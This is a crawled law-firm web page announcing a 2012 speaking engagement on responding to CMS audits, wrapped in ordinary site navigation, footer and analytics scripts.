

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/do-you-know-what-to-do-when-facing-a-cms-audit
body_size: 6258
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Do You Know What to Do When Facing a CMS Audit? | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/do-you-know-what-to-do-when-facing-a-cms-audit" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Do You Know What to Do When Facing a CMS Audit?" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Do You Know What to Do When Facing a CMS Audit?" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/do-you-know-what-to-do-when-facing-a-cms-audit" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="vw61YEYcjotRZFjtNDGTvlD3u/n8oUNjoF06VGX32Mfecf3JfCcP5w9d0rNSLh/WnXhfrDwNKmeP11AIAxJyJeqVr0HmLuhgrXQaOP3HqWA=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Do You Know What to Do When Facing a CMS Audit?</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>December 1, 2012</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDo-You-Know-What-to-Do-When-Facing-a-CMS-Audit"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDo-You-Know-What-to-Do-When-Facing-a-CMS-Audit"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fDo-You-Know-What-to-Do-When-Facing-a-CMS-Audit"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 52.15.129.10  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-00a49f16-e3bd-5f74-57c1-26b9128d033b';
}